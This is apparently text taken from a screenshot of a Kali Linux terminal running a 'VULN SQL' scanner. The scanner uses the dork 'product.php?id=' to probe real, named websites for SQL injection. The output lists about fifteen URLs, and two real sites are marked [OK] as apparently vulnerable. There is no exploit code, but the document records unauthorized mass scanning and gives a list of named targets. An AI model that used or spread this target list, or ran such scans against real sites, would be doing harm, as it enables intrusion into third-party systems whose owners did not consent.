 whomrx@kali: ~/vuln-sql
Trash
VULN SQL
File System
Created by Mr.X
KALI LINUX
V.1.0
[*] Dork: product.php?id=
[i] Starting daemon threads ...
[i] Starting vulnerability scanner ...
[NO] http://www.sadikun.com/product.php?id=1
[NO] http://www.sadikun.com/product.php?id=2
[NO] http://uniplast.co.id/p-products.php?id=1&lang=en
[NO] http://ali.web.id/web2/aboutus.php?id=1
[NO] http://amnsindonesia.id/highlight-detail.php?id=7
[OK] http://www.embryohotel.com/room-detail.php?id=1
[NO] http://a-plussoft.com/en/products.php?id=1
[NO] http://uniplast.co.id/p-products.php?id=1&lang=en
[NO] http://ali.web.id/web2/aboutus.php?id=1
[NO] https://multeynutreal.com/product.php?id=3
[NO] https://www.apiaudio.com/product.php?id=153&p=1
[NO] https://telkompcc.co.id/neo/detail_event.php?id=26
[OK] https://www.bradfordshoes.com/product.php?cat_id=5
[NO] https://ravindra.co.id/product.php?type=product&id=3
[NO] https://www.magnagroup.com/products.php?id=2